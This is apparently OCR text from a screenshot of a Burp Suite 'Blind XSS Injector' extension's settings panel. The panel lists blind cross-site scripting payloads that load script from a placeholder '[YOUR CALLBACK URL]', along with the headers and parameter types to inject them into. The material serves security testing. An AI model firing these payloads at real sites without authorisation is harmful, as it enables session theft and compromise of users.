 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Blind XSS Injector
Payloads:
<script src=[YOUR CALLBACK URL]></script>
"><script src=[YOUR CALLBACK URL]></script>
"><script src=[YOUR CALLBACK URL]></script><x
$.getScript("[YOUR CALLBACK URL]")
javascript:eval('var a=document.createElement(\'sc
Save Load
In-scope requests from the Proxy are scanned
Per payload, a new request is made for each header or parameter
Headers:
Host
Cookie
User-Agent
Referer
X-Forwarded-Host
X-Forwarded-For
Inject headers Use Repeater requests
Inject parameters Max. requests per second: 10
If an entered header isn't already in the base request:
Add header Only use existing headers
Override/extend the values of the headers with the payloads:
Override values Extend values
Perform injections on the following parameter types:
URL parameter XML tag attribute parameter
Body parameter Multipart attribute parameter
Cookie parameter JSON parameter
XML parameter
Encoding:
Encode header injections
Encode parameter injections